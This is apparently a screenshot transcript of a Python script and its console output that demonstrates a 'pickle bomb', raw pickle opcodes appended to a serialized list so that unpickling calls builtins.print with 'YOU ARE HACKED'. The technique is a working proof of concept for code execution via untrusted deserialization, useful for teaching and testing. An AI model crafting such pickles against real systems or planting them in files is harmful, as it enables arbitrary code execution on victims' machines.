 2 import pickletools
3
4 payload = pickle.dumps(["aaa", 111])
5 payload = pickletools.optimize(payload)
6
7 bomb = b"c" + b"builtins\nprint\n" + \
8 b"(V" + b"YOU ARE HACKED\n" + b"tR0"
9 payload = payload[:-1] + bomb + b"."
10
11
12 # write to file our data
13 with open(f"test_bomb.pkl", "wb") as f:
14 f.write(payload)
15
16 # unpickle bomb
17 with open('test_bomb.pkl', 'rb') as f:
18 payload_new = f.read()
19 data = pickle.loads(payload_new)
20
21 print('Read file:', data)
22
pickle_bomb_creation ×
/usr/local/bin/python3.7 /Users/dmitrydenisov/PycharmProjects
YOU ARE HACKED
Read file: ['aaa', 111]
Process finished with exit code 0